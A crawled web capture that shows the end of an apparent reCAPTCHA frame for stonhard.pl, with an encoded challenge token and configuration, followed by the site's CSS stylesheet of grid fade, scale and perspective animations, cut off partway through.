OMK5w47DrsO7LFJ8ecKQwpXDoFcuwpXDgzTDoiEOw4pHOTx0w6HDqW9dWEXCtBRLw5XCqQ7ChSpQw6t4HMKKw4HDpUfCkMKLw5JZwqHCiBJowpZFf8OHYcKVZMKbRG/DohZHL34QHMOUJBIzw7nCtFjDhsKnw7LCsMKFSjl3w4xgw4dhdnApw5vDmBLCjsKvImDDrj3Ci07Ck8KgHlsBMmpZwqPCsMOoKMKZwr7CkMKkCcKLecKUfxfDrMOWYWPCrcKROAdvw5YoTjQuwrJVwpMfG8OywpQYw4/[base64]/wrdzw7FGKCvClD7ChcKEwqsTw4d8w6HCoGg1w6DCkAvDnsK6w4rCmlTDjy7ChMOoMwRtC8Ojw4V/wpvCm8Owwr0iwpBAw6cXF8OXw6TDvcKmB1rCpcONwosZw6/DuxMiw5vDv8K0BloVYj/[base64]/[base64]/Do8OPRsOtXk0XwpvDgnt1AcKGw6fDlUQ6GhzCjgV8wrlrE8K0ATTDlMO2F8OiYjh6MRYjMsK6DQbDjsOUw6EPTE0gwoPDuVUAwqnCt8ORERBJdBgPwpBkwrTChsKew6vCjlPCqMKfLsO4wr3CrQ/Dq1HDlwVCTsO0ZizDicOtfMO+wpdZwpjChDzCmcKPw4Viw5xMw7/CgH5YW8KmAFk5wrR2w788wqDDsiwLbcK7w4RmwqnDhMO9w7DCvxUJN3LDicKawokYw4XCqAE6U8OYRsOew51BwqhbUjTDvsK6w7XDiyYYw5fCtkpqw47DlV17w7vDvWwMw4JmNTTCqGXDhcKZwqzCo8KZwrdfw5LCh8KEDUDDu8KOUcK+wpV4wpE0w4LCjCsLwr4Cwq/[base64]/[base64]/[base64]/[base64]/CsU8kD8O7w6dsfMONEVw3HAsjwq1Bw4llw67DqcOyIcOyw4TCgMO3fh9KPX7DhsKswqEkw6lOwoXDtgHCvMKOwo1GwpvCvgLCiMOCDyEcIU3DjsOoVzMaw7fDuCzClcOCw6VyKF06wrYVAMKKf8Ofw4olwqw8OsKHw5/[base64]/Y2rDtxs3woXCtiTCskFcwoF6w7fDrSQCCcOqAMK8wogqwp8VwoMqwqvDnsKAwrTCliXDnMO3HyTDvcOVJsKWa0vDiksewpQcC8Oew6DCksODw55jwo90woMZZRLCsGDDoCsgw47DnsOhQ8K/e1kcw40mwp/Cm8Orwp7CusKawr/Cm8KSwpspw7kWP3YMwq52NMKUw7bDnx5+ahEKVcOpwrfDicKCIEPDs3PDowx4HMKiw6PDiMKdwrTCoVtrwqvCqcOCKMKnwqwXbwbCm8O7dAAaw73CtC7DvDJPwoJcHEZlQX3CnEHCgMK/GinCjMKWwoMsZ8ODwobDtcOBw5zDhMKdwq/Ck2DCs07DuMOAUHXCsMOjcC3DssOxwoLCsmbDjcOQMH7CkcOOWsOHwpLDkVDClVtVw6xeDyTCkMKYT8O/VsKsRsOzccO4wqQqeQXDti7Dq8OaOcOQw5vCiD/ClmF9w6fDl8Oiw4XDtMKfFHfCnMOEw4JPBj3CrcOtFUJEYknDtMKpcD4Wc8K3JsKbT8KEwqbCi8OvdcOzX8KOwpQocVjCuMOdwr/Cq8OHw50kwpnCqCtkHMOZGRbCp8OqFQhkwo5BwpFXGcKdw5F7w6FewqPCu1jCksKRQMK2wqtxwpptw6vCjg8Cw4HDnn3CtsOPw4ZzRmJfwp/Dj1kEwq1pZMODw5bCnmhOw6jDrcKpGMKWJz3ChivCtSRQwoVzwpECCsODVU98wqfDk8O/wozDt8Oiwq7CicObN8KGPMKBwpDCmcK0wq3DnsKZIMKKwqM5woE2dMO2w7TCrsOSw77DsMKDw7vCrApuwrfCmnlPKCvCqijCqgQKwqDCksO4QMOJw6bDg8KSw5A3XEjClEDChsKzwqzDvywWwqc/VcOhw7/CnMKTw4LCicOVPMOdH8Okw4XDgsOyw7zDmwXCtkhkw5HChVLCrXRLwonChCBtwojDq2Bkw47Cs2vCu2zCkMKIWcOsUMOlNsKswr4KworDuFnCscOyw7EGw4EKYDALwq1UPXd0w6IBwpFVw5Esw5LChMOhZMOZwpDDusK/L8OjB210OsOVDhTDtjXCsgrChMOLLMKzE8OYwrUWw6TDulbCq8KtwpnCgsOlOV9EwpxiwrnDnsKzw697OmY8fsKAcwrCmMOLZk/DnsKeSsK7CnDDnjUpGMKUw7fDhw/DvMOgFWwfwoIwwrAfwrt5MlUMw7R7w4TDkE9hCMOSVcKKwrtDVW0iD0TCpjg9wpLDknPDjsOLT2jDqMKQA8OUw4vDl8ODJ8OcV8OnHXvCvsO1PTxMwo4uQMKSMMOaw5nChGA4aA/DqRR4w7xuwpdaVwMYRMKFIsKZw5kdw6IMwoppe8Kkw6trw51pHcKmKcKZw4kZw6jCl8KzCSR4RmzCjMO7w7nDg8OCw4vChcKZwrA7eFHDuMOJI8Oow6/[base64]/CgXpSw73DlsKXNQMtwqDCiQfDswvCucO8wrrCr2ZIwoxpwqLCp8O9NsKOT8O3JXpZCyIFbsK4wp8Hw6gvO1M4YMKTMWMkIAXDmxVWe8OOFjwOB8KAL1jChTTCmiMIw4RpwonChsK4wq0awprCshBJIwVrwrnCgcOcw5TClVLDjw7DssOgwpBEw7/[base64]/CrMK/wqJVIULCozp0csKtwpPCm8O5wrDDk8KAwqnDlMKDKcOeG0PDtsOfw79BA3kvP8KUAGHCuMKnwo3CgcOUUMK+wrXDvnDDjsKVwo3DnUl7w7TCo8KuJ8OcGMOHR1xSEcKocRt/KTrCnVRvw7J0IR1yKcOPw4/DuV/DjnbDt8OhDsOvZsOMw6DDp8Krwp3CpXRTwrZlwq4zSFJPwovDhcKlY2sKcMOWw4B7A8Knw4nCjQbDhcKON8KTeMO4fsKaSsK9w75xwqZ1w60/[base64]/Dni3CosOLwo/[base64]/fX5+DcKxwrnCmw7CnsORNG5/wqrDoEbDqMKKwpjCusKuZCnDisKswp7Cjl7Ckmcow4rDmcKSwqI0w7MVwrHCo8KgwpjDk3nCh8OPw4PDui99w7I3w5onw6nDs8KGEMK9w7FxfsOdUcKsSR7CgcKXwqwhw5LCowbCrBMUYxTClzsLwq3DrQp/RyvCgiLCm8OLXMK3wrMnYjrDu8KoOiwFw77Cr8O4w7jCpMK7YsOEwoVBEGvCm8OPdEczwqnCtwTDlMOgw6rDjU/ClGfChcKEYnVADcKSw4Q8AGXDicKEwop8EnLDrcOvY8K0Wl0rS8KoLyQXH8O+N8OdZg0aV8KOw4rDisKzLMKjUyINw7fDpxlVwofCqw7DtsODw4U2VwDCpsKTasOcMcOGesOMDm5ywo5qw6HCsXnDjsOsO2XCj8Kpwo/DnMK7FsKgE1Y1F8Kdw5jDgQg7YX8DwoHDoMO/NcOWbEB6HcO5wp3DrcKEwpVsw7PDrcOBDynCg150UD0AZcOAw7B4wr/[base64]/Drk1qKwzDtUfDrwjDk8Kdw4B/w6J1wpEKO8KMwoZEw7B2FWrCq8Owwq7CpsOlwoHDrMOLwrHDjFvCgMK0w5MIw681w4DDsmfChQzCpC0mUMO+w4JJw6/[base64]/DrRzCsMKzw6dXwpzDngVzGy8ON38zwoEfw5nDmS3CjRfCqhJ6w5Q/[base64]/wrfDtCLDl25gwrjCuHnDuFrDmMK1w7hYXsKHHsOGwojDmsKTLn4Mw4XCrMOqME9LfsOjVk7DtSAhwqjDvxZcZ8Obwq9TCxfDuntrw6PDlcOFwo0xwrNLwrbDtsOTwqBVEm7CtgBTw45rw5zCosKPd8K0w4PDqcK1CzBMw7ooFsKOEQjDoUxRbHXCl8K1Wk/Dn8Kcw6HDhHVAw6HDvcOBwphFw67CnsKLwoTCr8KtNsOpek4ZF8KwwqQWGELCusOew4rCgX3CucKJw4jDscKnFWtoTk3DuQDDh8OeQHnDrGPDuTbDp8Ocw795woV3wrnCncK6woDCosKkfGHCqsKRw5JcGRk3wp0DF8O6N8OXA8KHwoh1w6/[base64]/CjwrDi8KATMKURMKpwrbCr8KgIw/Cj8K/wqzCjhdvw5vCiGQgZsOlRx5hwpLDjQbDpcKgw5XChMO+wqwIdsOfwpvCgcKPEcO6wocAwofCgsKywo7CnsKPMkc7woZCWVjDhXLCn1jCjBrDtGDDucO8fRIHw57CiGjDvn4KcgHCt8OHD8O/[base64]/DthkHTcKodgkdWsOzwoN+w5TCgD7CiGIGAUHDu8OgwrY/[base64]/Cuz3DuAnDk2h0wq1Rw4gSd8OTwoAjRiJ3wpjDiA/[base64]/DtTnDjMOSBGbDvnkqw7wGcsKqw40FwrdWPsO1McO4Vl9CHFAbwpkKwpnDkA7DhgBEw7XCssKWMQkTC8Omw6XCnwYpw6oyI8OEwozDh8K9wrTCnX/Dl2NpcWsyecKrX8OgTsOVKsKRwqtCwqBPw7QNLsOZw51ee8OCMkl6ZcOTwqxtw7jCpwUfeQFywpIww6jCgmlNwpfDocOLUwAlBcKoHwrDtRrDq8KrC8ONaU3DglfCqMKvAsKbwo1BwqPCmsKoORPCusOaDT1pwq9SHQjDu33CgirDgVHCq2Jaw6wlw7R5w4lkw6cdw5/Dr8KpSsK+UcKDwqLCh8Oiw5dqZcOIIw3CmcKYworCmsKKwodODWTCnFXCsMOKaX4Jw5zCm8K7HR3Dj0rCrSRjw7LCicOUOAhiQ20JwqYawrvCjxYTwqdrTMKQw5dkw5k6wpTCvCpWwrt5wqHDt2FzMMKbdsO3MW7DpVh5ZcOywopPwp/CihJ0wp5Xwr4XWcKow61ZwonDu8KmwqQ5Q2rCllbCscKsekrCt8KjPHjCucK6wpdYV1UlPyZPw5ATecKRJkcBIDAJZ8OKAcKVwrQXSTTCmUo5w6wjwrR5w4LCjHLCr8O9AkI+FcOnEwQXZhXDtHUwM8K8wrIGW8KeVRnClx0lAQ/DrcOHwpHDi8KWw4/[base64]/[base64]/CmFt3w4HDvSkywp0swqR3X3/DlMOrwr0zw5l+IUJiw7JMwqjCoMOmGVlRU07Ckm3DjcKhw6PDkhoNw55Hw7jDrS/[base64]/DqjDDgVxdw6fCjcKDwqfCuSXDhsKeehrDiMKowo3CjMOYVgvCon/CkX0LwoXDusOiE8KVfMOYw4lXw4jCm8O2wpgLw7HCpcK4w7vCkTfDnk5LVMO+woIPeEHCrcKLwo3CocOTwqzCr3vChMOzw7jCviPDi8K3w6HCucKSw7FeCQRvBcOkwqFZwrArNMOkK2Qtf8KHHWbDkMKuMsOSw4PCmH3Ctz5YbU1Gwo/DswQAXVbCisKmFSTDj8Omwol1I1bCvzjDjsOYw6YFwr/Ds8OIclrCmMO8wqZRe8KuwonCtcKga154UFbDkS4Iw4lcfMKjCMOww70LwqYSw4rCnsOnN8Kww5BKwoDCssOPwrgtwpjDiU/[base64]/[base64]/wpXDrsObw4FUDibDmmRdwpVowoxVw5Qfw4pKwpXCmMKvwoMKfcKXTnzDjcK2wrhlwqrDg3fDmcK8w7k9YmtNw5XDncKuw51TVWpjw63Ck1PCvcOwUsKmw7/CrXt3w5Vnw6I3w7zCtMKbw5lENFvClS/CswrCocKjCcKHw54Xwr7DgMKKfljCqTzCqH3Cm3HCvMO4AsK/d8K9UGDDocKmw43CpsOWUMKhw4rDusOgDsKQHcKiAsKSw7hARMOuEsOqw7LCs8KLwr48woV1wrsSw7cDw6/DhsKlw7jCkcKYZhouHC1rdmpawpoaw6/[base64]/[base64]/DrcO8wqPDh0AGcwHDk0J9fUbCv8OIwrU/TsOLRGEPwoVTV3ogw5TDj8Oqw4fCug8kw5pvUB82wp50w6PCmyBMwq9/PsK9wq/[base64]/[base64]/DssOGw43Cgx1jMsO5Ei4+w4NEw6/CilfCtcKpw7g2w5zDiMOgd8OHGcKoF8OlYMOWwqAyY8OrEmESUMK4w4/Du8KjwoLCoMKaw7jCocOeHU88LFfDlMOiGXJCXDcSYB1Mw77CrcKNOSrCu8OSM3TCuFZKwpUVw7rCqsK1w7J5B8O8wp43dzLCrMO9w5p3Ih3DsFpyw4XCkMOzw7HCvjTDjmDDhsKZwotHw4smYUYKw6vCsA/CscK3wqJ8w4rCt8OqY8OEwp5kwpllw6PDm3DDncKPFnnDn8OQw4rDj8KWX8K3w4JJwrUdZ0UzLA52HXvDu1d8wpZ8w6fDj8Kiw6HDjMOkN8OlwpENaMKoU8K4w4PDg2kUOinChnvDg0nDqsK+w5HDs8Oiwplgw44OexzDkB3Ctk/Cuz7Dv8OHwodsEsK0wq5vZsKQaMOuBMOdw7rClMKVw6lqwoYTw7LDhDEWw6ovwoHDgzJOWcOjYsO6w5zDksOZUBMfwrXDiDRmVTZPHwHDscK3VsKHJgwzXcKtcsK/wrLDl8OxwpHDksK7QEvDmMKXecOxwrvDu8OOIxrDvWgHwo3Dq8KSRzLCr8OLwoTDlC3CuMOhbcOUXMO3b8K6w4LCuMOhAsOkwpZjw55qDsOCw4FBwp04YHJowpRzw6nDh8OVwpFXwq/[base64]/R8OZOyTDoSM5w5U8wrQOAsOgDcOUw4DCjsOhwoB5Ag4KLVXDtiXCvC7CsMOUwoZ7QsKew5vDqChqLFvDpUHDm8KQwqXDuDYCw5rCmcOfOMOVLkQgw7nCgHohwqNsQMOZwrLCrn3DucKLwpNdBcO5w4zCmzTDqwfDrsKlBARKwpwVOklHHMKewq4IEi7ChcO/wos5w5PDkcO2NQ0IwpNhwoDCpMK+UFF/UMKXY0lGwqlMwpXDq2J4FcOVw6I8C0N0KlNIHmscw60/ScO5E8OIWGvCtsOxamjCnmLCi8KyScOoOVUNbsONw6BmX8KWVR/DmcKGNMKDw5UNwp8jKSTDuMOEZ8OhR1rCp8O8w6UOwpVXwpDCssOxw5tAY3smasKJw6E0D8OVwrpOwp9swpVIf8K9Xn7Cv8KAIcKZasOyETTCnMOgwrjCu8OHWVlgw5nCqCIjIl/ChUzDqRcCw6zDjSbCjBE1SH7Cl2JFwp7Dh8Ovw5LDqS0ww4fDu8OUwoLCsy0XMMKAwqZIwrh3MsOHAT/CqMOsYcKMCV7Ct8KEwpsNwqo5LcKdw7HCthw2wpXDoMOKKBTCiBQ7w4Ftw6vDpMOQw7U2wp/CtXsLw5gfw6YQb1LCrcOjCcO3IcOxMcKDfsK2I2hTaxp+XnvCuMK8w4vCsH1xwp9jwo3DncOQfMKiw5XClCgcwo9SelXDvA7Doy40w7QsDT/Dri8Rwqtaw7dPHsK/ZWNewrUtYsOvDkUjw5M0w6rClRI5w71Ww5xtw4fDhTh+JThRFsKOYsKPLsK7VVEobsOPwqDCmcOww5h6N8KqMMKfw7TDqcOkJsOzw4/DiDtVC8KCW0BnRsOtwqBwZH7DnsKmwq4CbW8Sw7N0QsOMwq1RZMOpw7jDrXMwe3dAw5Anw4w/[base64]/DggHDl8OmTcOFw4kCaiwXw4Qowqp/[base64]/Cl0DDv8OnwoluBFjDnsKBwp3DsxdQw5BQERzDmRdva8OMw4rDtnZ0w59ZGXnDuMKldkJ+VHscw7PCocOsWx7DuCFiw6wdw7XCiMOLGcKNNMOFw7JUw7IQLMK4wrfCkcKjRxHClVzDmBEkwoLCmSVYPcK/[base64]/[base64]/w6TDkcOQwpw4FsOkA8OYVMOGP3lwADrCicOqLcK9w7rDlsKxw7bCpUJpw5DDqGY/[base64]/IcO/FcK6wppAwrogw4fDhcKgTcKIwolZdx1RaMKQwoZYCwtlSx04w4zDtsOSH8KRAsOEFW7CuCLCtcKeGMKKK2Nkw7XDq8OSH8O+wpoWFsKcO13CucODw5zCgEbCtSlrw4DCicOJwq8/b040BcKQOzLCvxzCm0NFwpDDjsOZw7fDvQjDoCViID1vf8KKw7ENNMObw4V9wqRTEcKjwo7DksOtw7oQw4/[base64]/CcOfwo7CnMKxPcKOdSXDvMOjLSfDh2ZPMcKpwpnCu8OOb8KidsKAwr7CqUXDvDLDj0fCrBzDhsKEEAopwpZ1wqvCs8OhPl/DqSLCmAcjwrrDqMKQFMOEw4Eaw5slwq/ChMOrSMOGJGnCvsKjw7DDvy/[base64]/Cl8KeGSAYTBhowo97wp9fT27DrcO0XELDusKMCHY8w5dPBsOTw6nCgATDml3Cl3TCsMKDw5jCp8K4E8OaST7DuWZ9wpgQTMOXwr4qw7AmVcKfFznDl8OVRMKqw7nDuMKKA0YEIsOhwrbDnEd3wpDClWvCmsOrbcOmTFXDoTrDtT/CjsOOeSHDsxIvw5NfARwJPMOWwqE5JsKsw5/Do17Cl3fCrsO2w4TDt2h4w6vDvCFnG8O0wp7DkQvCrQ1ww4jCkXELwo/[base64]/[base64]/[base64]/wqnCkMOXQGnCp3UnZnjDriMuw6g/NMOpAhzDtzTDlMKrflwfAlzClyYOw7ERYAEPwpZGwpY3bkjDhsOawrPClSs9a8KPCsKKSMOtXnERFsOwCcKPwrw5w7HCrz1pABLDiBo7KcKLf1VUCTUMI0YUA0zCmUrDsWrDjycxwrgNw7VuS8KyU3UMMsKtw5DCr8OXw43ClUBqw4siQ8KqWcOBT1PCn3dew7J1FG/DsibCnsO6w7rCnQp2TAzDljVCTsOYwrBEETplVlN3Rnx5EXbCvH/CsMKHIAjDpDDDqgvCqyLDmB/[base64]/CpC/DvsO7w43DhBFfKcKdw7LDrcKwDMOTw74Xw63DmcOmw5zDqMO+wojDnsOOCBsNAx4kw7RhBMOPAsKyZytyXhdSw73Dh8O2woJ5wpbDkD0Jwoc6wo/CpArCjEs/wpTDvS7DncKRVjICZDzCp8KiV8OIwqomRcKdwp7CuyvCtcO2G8OrMhTDoCs0wrjClDrCjRMOdMKSwoTCrgvDo8OXesKdMGFCA8OFw6Y0JDPCiT7DsU1uIcOGFMOHwpfCpADDkMObBhPDhzPCn30eJMKZwq7Cv1zCnB3ChE/DiUTDknrClSNsGDDCt8KnAsKpwrXCm8OuTxkcwrDDscO4wqosXCASMcOVw4dnJ8Khw4xiw6zCn8KoH3ZYwoLCuD0jwrjDmUVvwrQIwpV+Zn3Ct8OXw4XCpcKUWwLCpUfCpsKiO8OuwrBcWGHDlGzDrVAha8O7w7RUVcK7L0zCvFfDsBVlw7NPMzHClMKuw7Yawo/Dll/Dtj9oKy1QOsKpeRUcwqxLJsObw4VAwpVOSj8ww4JKw6LDqsOcd8O5w5zCuCbDtmN/QmHDjMOzdiVDwojCqynCiMOSw4cTZmzDncOYKT7CqMORLil8b8KaYMO6w4tJWWLCsMO8w7HCpAXCrcOwQMK/WcK+YsOQIydzIsORw7fDk3ssw54dPlnDoA3DgD7Cv8ORXiE0w7jDocOEwp3CscOgwqIYwrI6w4YGw7FowqEAwp/[base64]/[base64]/[base64]/w78oe8OXDcKxecOKw4bCo8OSSMOjbQvCvjUiw71Uw5HDqMOkM8O1H8OlZMOpEn8jXAzCsgPCuMKVHztbw6cpw7nDskx8Fz3CsARuc8OFIcKmw67DpMOMw4/CtQvCkG/[base64]/CocKFw7LCo3o4P0o8wpbDq3vCosOVw4lCw6Bww7DDn8KTwr8uVwDCqcK6wo8kwrlQworCqcK+w6bCnnNFX2B3w651D2szfADDocKswptuTU9mU0otwoHCuEzDj0TDqSrCqgPCssKzXBYFw4XDqCFBw7/[base64]/[base64]/CpsOPw4/[base64]/DkMKTHRDDrcKrMRvCkMOETcKYVBLDsMKLw7zCgFYZAcORw6DCmiwbw7FKwqDDvi86w48zUDgoVMO6wp53w4Rnw5UlVwRIw5s/w4dnaDlvcsOAw7vCh2tmw6xobzoqfWvDhsKlw4FuRcOkdMOXa8OleMKewr/Dk2k2w5fDh8OIFsK/w4QQOsO5CTJqInVYwpxOwrRjOsOFeAXDrTwtd8K4wp/CisOQw6l6PlnDksKqZRFVE8O/w6fCu8KHw7TCncKbwpfDkcKCw5nCm1QwM8KZw4docyYWwr/DiCbDjcKDw5/[base64]/CtcOywo7DvcKdw5IHw6/CjcOPwr7CtHo7wrZ2aVHDjcKSwpfCkMKechIdODkXwpopf8OSwrBCOsO2woXDrsOhwqXDosKGw7Nyw53DiMOWw7V3wo92wrTCrzckW8KPTEF2woTDhcOQwrx/w6BVw6bDhQ0XX8KNLcOFd2B5CFdWJHZ7d1PCtRXDkwzCvcKWwpcZwobDisOZfHQRVQtYw5NVB8O6wqHDiMOJwqN7V8KWw7R+WsOqwpYYf8O+PDTCn8KraWPCjcO2NWEFFsOCwqRxdRs3AnzCicK1R0AVJArCn09rwofCqAtwwr7ChB/CnjVfw4fCv8O0ex7CgsK0a8KDw6VpZMOiwptzw4hAwpvCjcOZwpN2fQnDksKeJ3UDw5bDqgpuZMOCHhzDoxYuPxHDvsOfNn/Ck8Oqwp0MwqfCvcKtbsOBaznDksOsKmtvGnMeQ8OsDH0uw5JgWMO0w4TClAs/K2vDrgzCiiogbcKGwp8JZUAfQR/Cq8KHwq8LbsK9JMOiTykXw4MJwq7DhDjCqMKdwoDDgMKVw7DCmD4fwoTDqn48w5zCssKhQsKbw7jChcKwRhbDlcKZRsKWAMKjw5psesOJaV/[base64]/woHDvsK8wrHCrlhBHcKxwp7Ck247w6LCuMOVB8K7w7zDh8OqVC8Uw4/ChxdSwr7CksK3J38aCcKgQ2XDlMKDw4rDtCsHKcKuL1DDgcKRS10oZMOwS3ltw5fDulY1woMwMVnCisOpwrDDucOTw7fDssO4c8ORw7/Cl8KTVsOaw7nDhsKowoDDglQ8KMOAwqjDn8OFw5QhFxo+bsOJw6DDjxR3wrRew77DsE13wojDtVnCtcKqw5TDgMOHwqLCt8KCQMONO8KMc8OCw6VzwpRtw6tyw5bCmcOGw7ohW8K1B0fDoz7CvyLDjsKdwrHCi1zCksKJXRheeg/CvRDDkMOcGMK/BV/[base64]/DknxmeWvDlSzDlRjDlcKfwoBCwqFWNBLDkToYwq/CrMKzw4lQS8KzSAHDoC7DqcOFw6MAWsODw4BsQcKqwobCvMKzwqfDnMK+wplOw6goQ8KVwr0OwrPCghZFBMObw4zDhSU8wpXCu8OBBC9uw64rwoDDpsOxwp4/[base64]/CtDlKw53Cq8OOBwJgQcKpw6tuOw7DlH3DmsKbwp0CwpnDvHfCssKfw4Q3Rlo5w4IowrvCnMK/XsKOwrLDhsKEwq4Cw7zCisO1wrc0FcO6wpoqw43ClF0OExgBw6fDk2V6w4nCjMKgNcOOwpBEVsOicsOkwqIBwpfDkMOZwoHDkjPDmhzDgQrDnirCmsOAdxbDlMOKwp9BXVTDih/DmmjDqSvClFslwpLCu8K/[base64]/Cmy7Du8KgGcKYG3FEME4Hw7jDvsO7w4VZwqdAw752w4BPGQNsPFZcw6/CpWUfIMKvwojDu8KIQSPDucKfdnYrw7NhfcKKwq3DpcOywr91GUVMwoZ7TcOqUh/Du8OFwr4aw6/[base64]/Dh8Kow4xdPMOqw5TDv39eIsOHwpjDksOjwqfDpXwdC8KRKMKgwoU0Jh43w71AwrLDjsK2w689bwHDniLDqsKOwpBQwqRCw7rCjiBZFsOWZTl3w5nDpQ/DucOvw6NnwpDCncOBPGlOYsOPwqPDucKoPMOAw5pcw4Y2w7lQNsOqw7TCscORw43Ch8OTwqczF8OOMHrCkylqwrlmw5VKAsKzHCV1BwzCmcK/ci1LM3B4wp0jwoPCqTfCml97wp8wP8O7H8Ozw5ltFcOFDEUJwp7CvsKPUcO/wr3Dik1FAcKqwrXChMOYcgPDlMONfsO7w4jDksK8JsO5WMO6wqjDilUjw5MDwrvDjkBJFMK5ZSZmw5zCpTHCu8OvSsOPT8OHw57Ck8OZYMKfwrjDnsODwpJWcncbw57Cp8K9w6YXaMOyf8OiwoxfUcKdwoR5w7TClMO/e8Orw5TDoMOjDWbDnQbDuMKMw4XChcKKcHNcLMOMVMODwoY+wpQSIG8DLhlcwrPCuVXClMKBXTbDlBHCtBQ8DlXDmDQWL8KvP8OAJH7DqkzDssKEw7gmw6YmLCLClMKLwpo1GHLDuzTDinQjNMOAw5vDgAxew5/Cm8OSGFovw4nCnMOBUU/CjGQQw4xwUcORV8KRw6zCg0bDvsKtwrnDu8KewrxxVcOVwr7CrDEUw5TDl8OVUnLChwoTNSXDlnDDl8OCw5NEKCTDhEDDt8OYwrw5wpjDjzjDqw8ZwrPChi/CgcOkHF8jRVLCnSHDqcOZwrnCtsKrTHbCqijDicO2WsOmw6LCnRtXw7ISIMOWdAp1aMO7w7g6wonDrWVcdMKhAxFKw6fDmsK4wpnDl8KmwoXCv8KMw7gwVsKawrd1wrDChsKpAQUpw7/[base64]/DjcOsTcOCC8OcwqfCo8OleyTCjFVtw6jCk8OmwrbCjsORaAvDrgDDisOFwoFBTwbCjcO2w5HCjcKDX8KTw5UnD1vCoXl/DBXDg8OiGh3DpUPDiQVDwphKWybDq3Ujw4DDqCsXwq3DmsOVwp7CkRjDuMKhw5BiwrzDvsOnw5Abw4ZWwozDuBPCn8OLHVgbEMKgFxAXOMOowpjDlsO0wozCmsKCw63CjMKid0bDg8Ocw43DmcK0IkEPw71/ciZVIMONEMKERcO/w7dowqY4CzVTw6PDh0EKwooDwrfDqAktwpTCnMOLwqTCpjsYKiNjLBHClsOCPB8Twpl3DcOKw4JlDMOJN8Kqw4/DuyPDscKVw6XCsFxGwoXDoBzCtcK7ZMKzw5zCiw85w6BjBcKZw4hKHG7ChkhDZsOtwpTDqsOhw6TCqQQpwqU9IRjCuQ7Ct2HDpcONeFgSw5DDiMOewr7CucODw4vClMOrBE/Cg8KNw4bDvFkKwqDCgFrDn8O0SMOHwr3Ci8O2Jz/DrmbCisK8CMKwwqHCpn0mw4HCvcO2w4ZUAcKMBh/[base64]/Di8KnwprDk01EUcKdRnHDi1vCpMOwwqN4VT/Cr8KRTBkGXxHDmMOdwqdUw43DjMO7w6XCs8Oqw73CnSPChmUgAHtAw4nCpMOmExLDgMOxwqtgwpfDn8Oewo3Cr8O1wrLCn8O1wq3Cr8OUGcKPMMKbw4rDnGFiw53DgxsReMOLOwQ7FsKmw7hSwpVCw5rDvcORK1d4wr9za8OWwql8w7nCrmnCiH/Cq2QcwojCh0hvw6Z3MFXCnULDp8OhHcKdXDwJXcKLQ8OXPkrDjj/CnsKSXjbDnMOewoDCgT0ReMOOS8O3wqoPf8Oaw63ChCMqw6jCtMOrEgTDjzPCl8KNwprDkCXDhGF8UMKIEA7DlnLCmsOaw5UYRcKqdj0SHMKgw4vCvxbDpcKQKMOUw7PDlcKvwr8gGB/DtlnDswIxw64fwpbDr8KnwqfClcKYw5DDgCgoWcK4W04yYm7DqWYowrfDkHnClx3CpMOQwqR2w4csPsK2esObTsKIwqt7Tj7DlcKuw6MBEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stonhard.pl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cgPaN5XWRpN09+Akcdg7sH8faqtzLEdqBfEtBJ/SUTE\\u003d\x22,0,0,null,1,1769035550960,0,0,[227,44,81],null,[91,83,167,231,155],\x22RC-MEfOLxhpSHW9Wg\x22,null,null,null,null,null,\x220dAFcWeA6ldlC2RKTUhYhPas8UZil-x8JTB0O5_K2SFpTMN5C4NhKpdXoKY69npp2Qef68ZEE-RNDgRw9MR8sC7AJs8PEhHcxWTA\x22,1769118351042]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.pl/css/component.css
body_size: 5444
content:
.grid {
	/*max-width: 69em;*/
	max-width:100%;
	list-style: none;
	margin: 30px auto;
	padding: 0;
}

.grid li {
	display: block;
	float: left;
	padding: 7px;
	width: 23%;
	margin:0px 1% 20px 1%;
	opacity: 0;
}

.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
	opacity: 1;
}

.grid li a,
.grid li img {
	outline: none;
	border: none;
	display: block;
	max-width: 100%;
}

/* Effect 1: opacity */
.grid.effect-1 li.animate {
	-webkit-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
	0% { }
	100% { opacity: 1; }
}

@keyframes fadeIn {
	0% { }
	100% { opacity: 1; }
}

/* Effect 2: Move Up */
.grid.effect-2 li.animate {
	-webkit-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
	0% { }
	100% { -webkit-transform: translateY(0); opacity: 1; }
}

@keyframes moveUp {
	0% { }
	100% { -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }
}

/* Effect 3: Scale up */
.grid.effect-3 li.animate {
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
	-webkit-animation: scaleUp 0.65s ease-in-out forwards;
	animation: scaleUp 0.65s ease-in-out forwards;
}

@-webkit-keyframes scaleUp {
	0% { }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@keyframes scaleUp {
	0% { }
	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }
}

/* Effect 4: fall perspective */
.grid.effect-4 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-4 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards;
}

@-webkit-keyframes fallPerspective {
	0% { }
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@keyframes fallPerspective {
	0% { }
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

/* Effect 5: fly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-5 {
	-webkit-perspective: 1300px;
